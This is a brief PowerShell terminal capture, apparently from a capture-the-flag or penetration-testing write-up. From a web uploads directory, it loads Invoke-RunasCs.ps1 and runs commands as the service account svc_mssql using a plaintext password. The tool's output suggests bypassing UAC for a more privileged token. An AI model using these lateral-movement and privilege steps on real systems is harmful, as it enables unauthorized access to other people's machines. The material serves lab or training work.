 PS C:\xampp\htdocs\uploads> import-module .\Invoke-RunasCs.ps1
import-module .\Invoke-RunasCs.ps1
PS C:\xampp\htdocs\uploads> Invoke-RunasCs svc_mssql trustno1
Invoke-RunasCs svc_mssql trustno1
whoami
whoami
[*] Warning: The logon for user 'svc_mssql' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a m
ore privileged token.
access\svc_mssql
PS C:\xampp\htdocs\uploads>